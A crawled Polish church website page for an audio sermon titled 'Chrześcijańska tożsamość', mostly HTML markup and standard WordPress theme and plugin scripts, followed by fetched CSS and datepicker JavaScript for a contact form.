	<li  class="menu-item-1075 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kim-jestesmy/">Kim jesteśmy</a>	<li  class="menu-item-76 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/o-nas/">W co wierzymy</a>	<li  class="menu-item-53 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wizja-i-cele/">Wizja i cele</a>	<li  class="menu-item-178 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/liderzy/">Liderzy</a>	<li  class="menu-item-2042 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/">Polityka prywatności</a></ul>
<li  class="menu-item-78 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Media<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1533 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.wolczyndlajezusa.pl/index.php/category/artykuly/">Artykuły</a>	<li  class="menu-item-165 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/">Kazania</a>	<li  class="menu-item-296 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/galeria/">Galeria</a></ul>
<li  class="menu-item-61 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Nasza działalność<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-70 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/spotkania-mlodziezowe/">Spotkania młodzieżowe</a>	<li  class="menu-item-801 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/szkolka-niedzielna/">Nauczanie biblijne dla dzieci</a>	<li  class="menu-item-71 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/grupy-domowe/">Grupy domowe</a></ul>
<li  class="menu-item-89 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kalendarz-wydarzen/">Wydarzenia<span class="nav-line"></span></a><li  class="menu-item-2912 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a><li  class="menu-item-110 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kontakt/">Kontakt<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wołczyn dla Jezusa." href="https://www.wolczyndlajezusa.pl" class="home"><span property="name">Wołczyn dla Jezusa</span></a><meta property="position" content="1"></span></li>
<li class="post post-sermons current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Chrześcijańska tożsamość</span><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-10 col-sm-10">
  <h1 class="">
    Sermons  </h1>
</div>      <div class="col-md-2 col-sm-2 col-xs-4">
        <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-category/kazania/" class="pull-right btn btn-primary">
          All sermons        </a>
      </div>
          </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="imi-sermon-id" data-sermon="3087"></div>
<div class="container">
  <div class="row main-content-row">
    <div class="col-md-9" id="content-col">
      <header class="single-post-header clearfix">
        <div class="pull-right sermon-actions">
          <a href="https://www.wolczyndlajezusa.pl/wp-content/uploads/2021.10.03_W.Konefal_Chrzescijanska_tozsamosc.mp3" class="play-audio-link" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/wp-content/uploads/2021.10.03_W.Konefal_Chrzescijanska_tozsamosc.mp3" download class="download-audio-link" data-placement="top" data-toggle="tooltip" data-original-title="Download Audio" rel="tooltip"><i class="fa fa-download"></i></a>        </div>
        <h2 class="post-title">Chrześcijańska tożsamość</h2>
      </header>
      <article class="post-content">
                  <div class="audio-container">
            <audio class="audio-player" src="https://www.wolczyndlajezusa.pl/wp-content/uploads/2021.10.03_W.Konefal_Chrzescijanska_tozsamosc.mp3" type="audio/mp3" controls></audio>
          </div>
                <!-- Additional Media Attachments -->
        <div class="tabs" id="additional-media-sermons">
          <ul class="nav nav-tabs">
                                                          </ul>
          <div class="tab-content">
                                                          </div>
        </div>

        <div class="page-content"> </div><div class="share-bar"><ul class="share-buttons"></ul>
            </div>      </article>
          </div>
          <!-- Start Sidebar -->
      <div class="col-md-3 sidebar" id="sidebar-col">
              </div>
      <!-- End Sidebar -->
      </div>
</div>
</div></div><footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Wołczyn dla Jezusa. Wszelkie prawa zastrzeżone</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/wolczyndlajezusa/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCxvtWnAKUMb9vnJJFMjFhNA" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:info@wolczyndlajezusa.pl"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
                opacity: 0.5,
                social_tools: "",
                deeplinking: false,
                allow_resize: 1,
                show_title: true,
                theme: 'pp_default',
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.wolczyndlajezusa.pl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674251030' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Rejestracja","paypal":"Pay For Event"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/imi-causes/js/cause.js?ver=6.4.7" id="cause-front-jquery-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.4" id="imic_calender_updated-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/js/prettyphoto.js?ver=4.4" id="imic_jquery_prettyphoto-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.4" id="imic_event_scripts-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.4" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.4" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.4" id="imic_jquery_waypoints-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.4" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.4" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.4" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769435526"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.4" id="imic_jquery_countdown-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.4" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.4" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie zgodnie z polityką prywatności RODO. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</a><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Dowiedz się więcej">Dowiedz się więcej</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7
body_size: 1166
content:
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field {
  display: block;
  zoom: 1;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field:before {
  content: '';
  display: block;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field:after {
  content: '';
  display: table;
  clear: both;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label {
  display: block;
  margin-bottom: 5px;
  
  text-align: left;
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label.sow-form-field-label-left {
  float: left;
  margin-right: 10px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field label.sow-form-field-label-right {
  float: right;
  margin-left: 10px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container {
  overflow: hidden;
  display: block;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container textarea:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container input:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-field-container > :focus {
  outline-style: solid;
  
  outline-width: 1px;
}
@media (min-width: 780px) {
  .so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-datepicker .sow-text-field,
  .so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-location .sow-text-field {
    max-width: none;
  }
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field textarea,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-text-field {
  display: block;
  width: 100%;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0px;
  margin: 0px 0px 15px 0px;
  border: 1px #c0c0c0 solid;
  
  
  
  
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul li {
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul label {
  margin-bottom: 0;
  display: flex;
  align-items: center;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-radio ul input {
  float: left;
  margin-right: 0.5em;
  height: auto;
  flex: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul li {
  align-items: center;
  display: flex;
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul label {
  margin-bottom: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-checkboxes ul input {
  height: auto;
  margin-right: 0.5em;
  flex: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select select,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-container {
  
  border-radius: 0px;
  border: 1px #c0c0c0 solid;
  
  
  
  margin: 0px 0px 15px 0px;
  
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-container,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field {
  width: 100% !important;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__rendered,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field {
  padding: 0;
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__rendered:focus,
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search__field:focus {
  outline: none;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-search {
  margin-left: 3px;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__choice__remove {
  height: 100%;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection__choice {
  margin-left: 2px;
  margin-top: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field.sow-form-field-select .select2-selection--multiple {
  align-items: center;
  border: none;
  display: flex;
  padding: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-form-field .sow-form-field-description {
  font-size: 0.9em;
  margin-top: 0.2em;
  margin-left: 0.2em;
  color: #999999;
  font-style: italic;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-recaptcha {
  margin-bottom: 1em;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form {
  padding: 10px;
  border: #c0c0c0 solid 1px;
  background-color: #f2f2f2;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-error {
  background: #fce4e5;
  border: 1px solid #ec666a;
  color: #ec666a;
  border-radius: 2px;
  padding: 5px;
  font-size: 0.8em;
  list-style: none;
  margin: 0 0 10px 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-error li {
  margin: 0;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled {
  text-align: left;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled .sow-submit {
  border-radius: 3px;
  border: 1px solid #989a9c;
  color: #5a5a5a;
  display: inline-block;
  
  font-weight: 500;
  padding: 10px 20px;
  
  background: #ffffff;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #d5d5d5), color-stop(1, #ffffff));
  background: -ms-linear-gradient(bottom, #d5d5d5, #ffffff);
  background: -moz-linear-gradient(center bottom, #d5d5d5 0%, #ffffff 100%);
  background: -o-linear-gradient(#ffffff, #d5d5d5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d5d5d5', GradientType=0);
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5);
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form .sow-submit-styled .sow-submit:disabled {
  color: #8d8d8d;
  cursor: not-allowed;
  background: #ffffff;
  border: 1px solid #cccdce;
}
.so-widget-sow-contact-form-default-7284b579332e .sow-contact-form-success p:last-of-type {
  margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/js/so-contactform-datepicker.min.js?ver=1.23.1
body_size: 748
content:
window.SiteOriginPremium=window.SiteOriginPremium||{},SiteOriginPremium.setupDatepicker=function(e){e(".datepicker-container").each((function(t,i){var a=e(i),n=a.find(".so-premium-datepicker"),r=n.data("options"),o=a.siblings(".so-contactform-datetime"),s=o.val()?new Date(o.val()):"",d=function(){var e=n.data("pikaday").getDate(),t=a.siblings(".timepicker-container").find(".so-premium-timepicker");if(t.length>0){var i=t.timepicker("getTime");i&&i instanceof Date&&e&&(e.setHours(i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds()),o.val(e))}else o.val(e)},m=r.yearRange.split(",");n.pikaday({defaultDate:s,yearRange:m,minDate:new Date(m[0],0,1),maxDate:new Date(m[1],11,31),bound:r.bound,setDefaultDate:!0,onSelect:d,disableWeekends:r.disableWeekends,disableDayFn:function(e){return!!(r.disabled.days.indexOf(e.getDay().toString())>-1)||r.disabled.dates.some((function(t){var i=new Date(t);return i.getFullYear()===e.getFullYear()&&i.getMonth()===e.getMonth()&&i.getDate()===e.getDate()}))},isRTL:r.isRTL,i18n:r.i18n,format:void 0===r.date_format?"D MMM YYYY":r.date_format,firstDay:r.firstDay,toString:function(e,t){return void 0!==r.date_format?n.data("pikaday").getMoment().format(t):r.i18n.weekdays[e.getDay()]+" "+e.getDate()+" "+r.i18n.months[e.getMonth()]+" "+e.getFullYear()}}),d()})),e(".timepicker-container").each((function(t,i){var a=e(i),n=a.find(".so-premium-timepicker"),r=n.data("options");n.timepicker(r);var o=a.siblings(".so-contactform-datetime"),s=o.val()?new Date(o.val()):new Date;isNaN(s.valueOf())?n.val(o.val()):n.timepicker("setTime",s);var d=function(){var e=a.siblings(".datepicker-container").find(".so-premium-datepicker");if(e.length>0){var t=e.data("pikaday").getDate();if(t){var i=n.timepicker("getTime");i=i||s,i=new Date(t.setHours(i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds())),o.val(i)}}else o.val(n.val())};n.on("changeTime",d),d()}))},jQuery((function(e){SiteOriginPremium.setupDatepicker(e),window.sowb&&e(window.sowb).on("setup_widgets",(function(){SiteOriginPremium.setupDatepicker(e)}))}));